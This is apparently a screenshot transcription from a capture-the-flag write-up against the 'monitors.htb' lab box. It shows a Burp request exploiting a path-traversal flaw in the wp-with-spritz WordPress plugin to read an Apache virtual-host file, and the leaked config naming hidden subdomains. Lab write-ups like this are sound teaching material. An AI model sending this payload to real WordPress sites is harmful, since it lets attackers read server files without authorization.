 Request
Pretty Raw Hex \n
1 GET
/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?
url=
../../../../../../../../../etc/apache2/sites-enabled/000-default
.conf HTTP/1.1
2 Host: monitors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wordpress_test_cookie=WP+Cookie+check
9 Upgrade-Insecure-Requests: 1
10
11
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Aug 2024 02:17:01 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1633
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 # Default virtual host settings
11 # Add monitors.htb.conf
12 # Add cacti-admin.monitors.htb.conf
13
14 <VirtualHost *:80>
15 # The ServerName directive sets the request scheme, hostname
and port that
16 # the server uses to identify itself. This is used when
creating
17 # redirection URLs. In the context of virtual hosts, the
ServerName
18 # specifies what hostname must appear in the request's Host:
header to
19 # match this virtual host. For the default virtual host (this
file) this
20 # value is not decisive as it is used as a last resort host
regardless.
21 # However, you must set it for any further virtual host
explicitly.
22 #ServerName www.example.com
23
24 ServerAdmin admin@monitors.htb
25 DocumentRoot /var/www/html
26 Redirect 403 /
27 ErrorDocument 403 "Sorry, direct IP access is not allowed. <br
Search
0 highlights